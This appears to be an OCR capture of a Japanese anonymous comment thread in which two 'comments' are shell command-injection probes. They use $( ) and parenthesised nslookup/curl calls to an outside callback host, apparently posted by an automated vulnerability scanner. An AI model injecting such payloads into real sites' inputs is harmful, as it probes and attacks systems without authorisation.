
匿名
2 月 前
返信する
0
匿名
2 月 前
1L5YDML4O
返信する
0
匿名
2 月 前
(nslookup -q=cname hitbmumhksfwz9a23e.bxss.me||curl
hitbmumhksfwz9a23e.bxss.me))
返信する
0
$(nslookup -q=cname
hitxtqilvlsmuc3ca5.bxss.me||curl
hitxtqilvlsmuc3ca5.bxss.me)